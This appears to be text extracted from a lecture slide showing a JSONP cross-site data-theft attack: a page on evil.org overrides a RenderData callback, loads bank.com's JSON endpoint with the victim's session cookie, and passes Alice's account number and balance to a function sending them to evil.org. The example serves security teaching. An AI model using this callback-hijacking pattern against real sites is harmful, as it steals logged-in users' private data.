 Alice
bank.com evil.org
login & authenticate
Cookie: sessionid=40a4c04de
/viewbalance.html Cookie: sessionid=40a4c04de
/evil.html
<script>
function RenderData(args) { sendArgsToEvilOrg(args); }
</script>
<script src="http://www.bank.com/json/get_data?
callback=RenderData">
RenderData({“acct_no”:”494783”, “balance”:”10000”})
Overrides
RenderData({“acct_no”:”494783”, “balance”:”10000”}) Callback!